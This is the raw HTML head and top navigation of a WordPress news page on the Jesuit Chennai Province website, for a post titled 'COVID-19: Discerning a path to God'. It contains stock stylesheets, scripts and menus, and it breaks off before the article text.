

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.censj.org/news/covid-19-discerning-a-path-to-god/
body_size: 59581
content:
<!DOCTYPE html>
<html  >
<head>
	<!-- Website Title -->
	<title>Jesuit Chennai Province | Society of Jesus Chennai</title>
	
	<!-- Meta Tags & Content -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
	<meta name="keywords" content="">
	<meta name="description" content="">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" />

	<!-- Fontawesome CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.css" />
	
	<!-- Animation on Scroll CSS - Added on 3/5/2021 - By Samuel -->	
	<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
	
	<link href="https://www.censj.org/wp-content/themes/jesuitchennaiprovince/style.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	
	<link href="https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100..700;1,100..700&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>COVID-19: Discerning a path to God &#8211; Jesuit Chennai Province</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Jesuit Chennai Province &raquo; Feed" href="https://www.censj.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jesuit Chennai Province &raquo; Comments Feed" href="https://www.censj.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.censj.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.censj.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.censj.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.censj.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<!--n2css--><script type="text/javascript" src="https://www.censj.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.censj.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.censj.org\/wp-admin\/admin-ajax.php","security":"7e4e7f715b","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.censj.org\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.censj.org\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.censj.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.censj.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.censj.org/wp-json/wp/v2/news/712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.censj.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.censj.org/news/covid-19-discerning-a-path-to-god/" />
<link rel='shortlink' href='https://www.censj.org/?p=712' />
<link rel="alternate" type="application/json+oembed" href="https://www.censj.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.censj.org%2Fnews%2Fcovid-19-discerning-a-path-to-god%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.censj.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.censj.org%2Fnews%2Fcovid-19-discerning-a-path-to-god%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="news-template-default single single-news postid-712 wp-embed-responsive elementor-default elementor-kit-1186">
		<div id="main-wrapper" class="site">	
	<!-- Top Menu section -->
	<section class="sec-top-menu">
		<div class="container-fluid">
			<div class="row">
				<div class="float:left">
					<!--<a href="https://www.censj.org" title="Jesuit Chennai Province" class="home-logo" ><img src="https://www.censj.org/wp-content/themes/jesuitchennaiprovince/img/jesuit-logo-3.png" alt="Logo" /></a>
					<div class="reg-notice"><span>®</span><b>The Chengai Jesuit Society</b>,<i>19/1991</i></div>-->
				</div>
				<div class="mx-auto col-md-12 header_top">
					<div class="float-left header_social">
						<ul style="display: flex; margin: 12px;text-indent: 20px;list-style: none;"><li><a href="#" style="color: #fff;"><i class="fa fa-envelope" style="font-size:20px;color:white"></i>
curia@censj.org</a></li><li><a href="#" style="color: #fff;"><i class="fa fa-phone" style="font-size:20px;color:white"></i> +91-44-28178411</a></li></ul></div>
					<div class="float-right header_social">
						
						 <ul id="menu-top-section-menu" class="menu"><li id="menu-item-1221" class="become-jesuit menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1221"><a href="https://www.censj.org/become-a-jesuit/">Become a Jesuit</a>
<ul class="sub-menu">
	<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://www.censj.org/vocation/who-is-a-jesuit/">Who is a Jesuit?</a></li>
	<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.censj.org/vocation/stages_of_jesuit_formation/">Stages of Jesuit Formation</a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://www.censj.org/who-we-are/jesuits/">Jesuits</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.censj.org/vocation/mission/">Mission</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://www.censj.org/vocation/jesuit-brother/">Jesuit Brother</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://www.censj.org/vocation/jesuit-priest/">Jesuit Priest</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://www.censj.org/vocation/community-life/">Community life</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.censj.org/vocation/eminant-jesuits/">Eminent Jesuits</a></li>
</ul>
</li>
<li id="menu-item-1231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1231"><a href="http://www.censj.org/jesuit-chennai-province-brochure-2021/">Province Brochure</a></li>
<li id="menu-item-1236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1236"><a target="_blank" rel="noopener" href="https://chennaijesuits.org/">Make a Donation</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1235"><a href="http://www.censj.org/">New Initiatives</a></li>
</ul>						
						
						 <!--ul id="" class="top-menu">
							<li class="become-jesuit"><a href="#" aria-current="page">Become a Jesuit</a></li>
							<li><a href="#">Province Brochure</a></li>
							<li><a href="http://www.censj.org/get-involved/donate/">Make a Donation</a></li>
							<li><a href="#">New Initiatives</a></li>				                
						</ul
						<ul class="social-media">
							<li><a href="https://www.facebook.com/chennaijesuits" target="_blank"><i class="fab fa-facebook"></i></a></li>
							<li><a href="https://twitter.com/chennai_jesuits" target="_blank"><i class="fab fa-twitter"></i></a></li>
							<li><a href="https://www.youtube.com/channel/UCxKO-qNDl10sv3kHQIGB7uw?view_as=subscriber" target="_blank"><i class="fab fa-youtube"></i></a></li>
							<li><a href="https://www.instagram.com/chennai_jesuits/" target="_blank"><i class="fab fa-instagram"></i></a></li>
							<li class="searc-btn">
								<form class="example" action="/search.php">
								  <input type="text" placeholder="Search Here" name="search2">
								  <button type="submit"><i class="fa fa-search"></i></button>
								</form>
							 </li>
						</ul>-->
						
						<div class="icon-bar">
						  <a href="https://www.facebook.com/chennaijesuits" class="facebook" target="_blank" rel="noopener noreferrer"><i class="fab fa-facebook"></i></a><br>
						  <a href="https://twitter.com/chennai_jesuits" class="twitter" target="_blank" rel="noopener noreferrer"><i class="fab fa-twitter"></i></a><br>
						<a href="https://www.instagram.com/chennai_jesuits/" class="instagram"><i class="fab fa-instagram" target="_blank"></i></a>
						<br>
						<a href="https://www.youtube.com/channel/UCxKO-qNDl10sv3kHQIGB7uw?view_as=subscriber" class="youtube" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube"></i></a>
						</div> 
						 
					</div>
				</div>
				<div class="mx-auto col-md-12 header_content">		
					
				    <div class="clearfix header-left">
						<div class="mx-auto col-md-10">
							<div>
							 <!--<img src="https://www.censj.org/wp-content/themes/jesuitchennaiprovince/img/logo.png" alt="Logo"  class="desktop_logo" />-->
							<img src="http://www.censj.org/wp-content/uploads/2024/02/LOGO.png" alt="Logo"  class="desktop_logo" />	
								
							 <img src="http://www.censj.org/wp-content/uploads/2024/02/LOGO.png" alt="Logo" class="mobile_logo"/>
							</div> 
							<div class="nav-header mx-auto">
